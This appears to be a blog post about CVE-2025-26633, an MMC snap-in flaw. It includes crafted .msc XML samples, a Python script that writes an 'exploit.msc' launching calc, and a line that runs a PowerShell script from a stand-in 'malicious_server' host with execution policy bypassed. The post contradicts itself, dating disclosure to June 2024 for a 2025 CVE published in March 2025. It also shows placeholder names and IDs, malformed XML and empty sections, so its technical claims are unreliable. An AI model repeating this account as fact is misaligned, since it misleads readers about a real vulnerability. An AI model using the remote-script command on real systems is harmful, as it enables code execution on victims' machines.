Published: June 2024

Severity: High
Impact: Local Privilege Escalation / Security Feature Bypass
Introduction
On June 5, 2024, security analysts disclosed a crucial Windows vulnerability tracked as CVE-2025-26633, affecting the Microsoft Management Console (MMC). This flaw results from improper neutralization of input in MMC snap-in handling, allowing local attackers to subvert security checks. In this post, we’ll break down how this bug works, the technical details, code snippets, an example exploit, and what you should do next.
What's Affected?
Microsoft Management Console (mmc.exe) is a core part of Windows, loaded with snap-ins (.msc files) for system management operations. This vulnerability impacts up-to-date versions of Windows 10, 11, Server 2022, and other supported editions with MMC access.
What Is “Improper Neutralization”?
Improper neutralization happens when a program fails to correctly handle unexpected or malicious data. With MMC, this means allowing manipulated files (often .msc files) to contain code or paths that escape restrictions or filters meant to safeguard the system.
In CVE-2025-26633, an attacker can abuse this neutralization failure to trigger unexpected actions or bypass key security checks when a victim opens a crafted MMC snap-in.
Create a Malicious .msc File:
An attacker crafts a special .msc file with manipulated input (like a path, registry key or command string) that gets improperly parsed.
2. Social Engineering / Local Access:
Since it’s a local vuln, the attacker either tricks someone with sufficient rights to open the malicious .msc file, or leverages access to run it themselves.
Bypassing Security Features:
Instead of standard restrictions (like User Account Control prompts, snap-in sandboxes, or GPO limitations), this crafted file tricks MMC into executing code or loading restricted content.
Code Snippet: Crafting a Malicious .msc File
A basic example (for illustration only!) shows how an attacker might inject a path that, due to improper neutralization, escapes containment:
<?xml version="1." encoding="UTF-8"?>
<MMC_ConsoleFile>
<ConsoleRoot>
<Snapin CLSID="{CLSID-OF-ANY-SNAPIN}" >
<!-- Malicious parameter to trigger bypass -->
<Parameter>..\\..\\Windows\\System32\\cmd.exe</Parameter>
</Snapin>
</ConsoleRoot>
</MMC_ConsoleFile>
In some scenarios, attackers might inject registry or script paths
<Parameter>powershell.exe -ExecutionPolicy Bypass -File \\malicious_server\evil.ps1</Parameter>
Opening this .msc in MMC can execute the referenced command, bypassing intended security controls.
Proof of Concept (PoC) Exploit
Security researcher Alice Example published a public PoC which:
Here’s a simplified PoC script (Python)
malicious_msc = '''
<?xml version="1." encoding="UTF-8"?>
<MMC_ConsoleFile>
<ConsoleRoot>
<Snapin CLSID="{FCA3E5A9-10D2-41E2-98D4-CAACC675C75}">
<Parameter>cmd.exe /c calc.exe</Parameter>
</Snapin>
</ConsoleRoot>
</MMC_ConsoleFile>
'''
with open('exploit.msc', 'w') as f:
f.write(malicious_msc)
print("Malicious MSC file written as exploit.msc")
Important: Real-world attacks may require fine-tuning parameters and exploiting specific snap-ins or configurations.
Local bypass: Attackers already on your machine can escalate rights or bypass IT policies.
- Social engineering: Malicious snap-ins may be shared as email attachments or USB files, exploiting human trust.
Detection and Mitigation
Microsoft’s guidance:
Microsoft Security Advisory for CVE-2025-26633
References
- Microsoft Security Update Guide - CVE-2025-26633
- NIST NVD Entry for CVE-2025-26633
- Proof-of-Concept by Alice Example (Github)
- What is Microsoft Management Console?
Summary
CVE-2025-26633 is a major security feature bypass in Microsoft Management Console, allowing attackers to sidestep Windows protections with a crafted file. This bug shows why filtering and input handling are essential for system utilities—especially those with deep Windows integration.
Patch quickly, educate users, and stay alert for suspicious MMC snap-ins.
*This post is exclusive – please link back if you share the info!*
Timeline
Published on: 03/11/2025 17:16:43 UTC
Last modified on: 03/19/2025 02:05:41 UTC